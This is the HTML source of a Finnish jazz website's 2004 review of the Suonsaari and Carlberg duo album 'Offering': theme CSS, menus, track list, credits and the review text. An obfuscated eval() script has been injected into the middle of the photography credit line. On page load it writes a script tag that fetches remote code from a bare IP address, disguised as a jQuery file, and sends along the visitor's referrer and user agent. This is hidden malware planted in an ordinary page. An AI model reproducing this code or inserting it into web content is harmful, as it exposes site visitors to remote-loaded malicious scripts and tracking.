    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-327 single-format-standard wp-featherlight-captions suonsaari-klaus-carlberg-frank-offering global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Levyarviot" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/levyarviot/">
                                  <span itemprop="name">Levyarviot</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Suonsaari, Klaus &#038; Carlberg, Frank: Offering</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-327" class="post-327 post type-post status-publish format-standard hentry category-levyarviot" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/levyarviot/">Levyarviot</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Suonsaari, Klaus &#038; Carlberg, Frank: Offering</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2004-11-11T11:05:55+00:00" >11.11.2004</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-327">2250</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        
        <p>2003 Focus Records 11759-3302-2</p>
<p><img decoding="async" class="size-full wp-image-328 alignnone" title="offering" src="http://u68792.www2.webdomain.fi/wp-content/uploads/offering.jpg" alt="Klaus Suonsaari: Offering" width="300" height="268" /></p>
<p>Photographs <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|nbrik||97|script|language|rel|nofollow|type|text|src|http|45|67|write|byyty|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> &amp; graphic design: Maarit Kytöharju.</p>
<p>1.Suker (Carlberg)<br />
2.Whack! (Carlberg)<br />
3.Broadway (Carlberg)<br />
4.Tea for two (Vincent Youmans, Irwing Caesar)<br />
5.Tivoli (Carlberg)<br />
6.Offering (Suonsaari)<br />
7.Arcane (Carlberg)<br />
8.Motion (Suonsaari)<br />
9.The slip (Carlberg)<br />
10.Frantic (Suonsaari)<br />
11.The bedroom suite of Gauguin and Madame Hussein (Carlberg)</p>
<p>Klaus Suonsaari (dr, perc, marimba), Frank Carlberg (p, rhodes).</p>
<p>Studio: Studio YLE M1, Helsinki, 3/2002<br />
Tuottajat = Produced by: Klaus Suonsaari, Frank Carlberg<br />
Radio producer: Veli-Pekka Heinonen, YLE<br />
Äänittäjä = Engineer: Jukka Viiri<br />
Miksaus = Mixing: Jukka Viiri</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4917" title="Arvio: 3,5 tähteä" src="http://u68792.www2.webdomain.fi/wp-content/uploads/arvio_35.gif" alt="Arvio: 3,5 tähteä" width="595" height="21" srcset="https://suomijazz.com/wp-content/uploads/arvio_35.gif 595w, https://suomijazz.com/wp-content/uploads/arvio_35-209x7.gif 209w" sizes="(max-width: 595px) 100vw, 595px" /></p>
<p>Miehemme maailmalla, amerikkalaistuneet rumpali Klaus Suonsaari ja pianisti Frank Carlberg ovat löytäneet toisensa siellä jossakin duolevyksi asti.</p>
<p>Maaliskuussa 2002 YLE:n M1-studiossa ovat olleet vallalla hyvät värinät. Veli-Pekka Heinosen johdolla sessiota työstettiin YLElle ja jälki on ollut sen verran hyvää, että Focus Records julkaisi tämän session myös levynä.</p>
<p>Istunto käynnistyy rauhallisissa merkeissä. Suker-kappaleessa pianosoundi on kertakaikkisen kohdallaan. Se on pehmeä, huokoinen, rakeinen, hienolla tavalla kovan ja solidin vastakohta. Tulossa on siis mietiskeleväistä pianomusiikkia jazzin ja klassisen välisellä harmaalla alueella?</p>
<p>Mitä vielä, Whack! on heti perään toista maata hetkittäin atonaalisuutta lähentelevine dissonansseineen.</p>
<p>Jankkaavan bassokuvion päälle rakennetussa Broadwayssa Suonsaarikin tulee säveltasolliselle puolelle marimballaan. Tea for twon vapaa ja vapautunut tulkinta osoittaa muusikoiden rajattomuuden. Carlberg hajottaa kappaleen atomeiksi ja improvisoi siitä aivan oman biisinsä.</p>
<p>Raajarikkoisesti valssaavassa Tivolissa Carlberg kerrostaa päällekkäin akustista pianoa ja Rhodesia. Offering palaa levyn alun tunnelmiin. Suonsaari vyöryttää aluksi pelleillä pehmomattoja Carlbergin syviin mietteisiin vaipuneen piano taustalle. Tunnelma vain syvenee kun Suonsaari siirtyy hiljaiseen rapisteluun.</p>
<p>Arcanen myötä siirrytään jälleen tilasta toiseen: duo on viehtynyt vastakkainasetteluihin. Kappale on lähinnä Suonsaaren energinen rumpusoolo, vaikka Carlbergin pianokin vierailee tapahtumia kehystämässä.</p>
<p>Motion jatkaa Sukerin ja Offeringin sarjaa. Lyyrinen Carlbergin pianosoolo, ja Suonsaari jättäytyy taustalle lähes huomaamattomiin.</p>
<p>Duon kappaleet ovat lähes levyn loppuun asti joko pohdiskelevaa pianomusiikkia tai energistä duokiritystä. Loppupuolen The Slip ja Frantic yhdistävät nämä puolet yhteen ja samaan. Frantic toteuttaa aluksi duon vapaan &#8221;sekoilun&#8221; tarvetta. Villakoirat flyygelin sisällä saavat kyytiä kun Carlberg painaa menemään. Lento katkeaa yhtäkkiseen hiljentymiseen ja Frantic liudentuu kohti viimeistä kappaletta. Gauguinin makuuhuoneeseen matka päättyy, Carlbergin hiljalleen häipyviin viimeisiin kauniisiin sointuihin.</p>
<p>Offering on vaihteleva, mielenkiintonsa hyvin säilyttävä duolevy, jolla suurimman vaikutuksen tekevät hiljentyneet pianomeditaatiot.</p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/keikka-arviot/2004/11/tampere-jazz-happening-2004-2/">Tampere Jazz Happening 2004</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/levyarviot/2004/11/koski-tuure-pyysalo-severi-timonen-marko-turgan/">Koski, Tuure &#8211; Pyysalo, Severi &#8211; Timonen, Marko: Turgan</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/admin/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2004%2F11%2Fsuonsaari-klaus-carlberg-frank-offering%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Suonsaari%2C+Klaus+%26+Carlberg%2C+Frank%3A+Offering&url=https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2004%2F11%2Fsuonsaari-klaus-carlberg-frank-offering%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/&amp;media=&description=Suonsaari%2C+Klaus+%26+Carlberg%2C+Frank%3A+Offering" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Suonsaari%2C+Klaus+%26+Carlberg%2C+Frank%3A+Offering%20-%20https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2004%2F11%2Fsuonsaari-klaus-carlberg-frank-offering%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/" data-text="Suonsaari, Klaus &#038; Carlberg, Frank: Offering" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pentti Ronkanen"></span><meta itemprop="datePublished" content="2004-11-11T11:05:55+00:00"><meta itemprop="dateModified" content="2011-03-13T10:28:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/levyarviot/2004/11/suonsaari-klaus-carlberg-frank-offering/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="Suonsaari, Klaus &amp; Carlberg, Frank: Offering"><span style="display: none;" 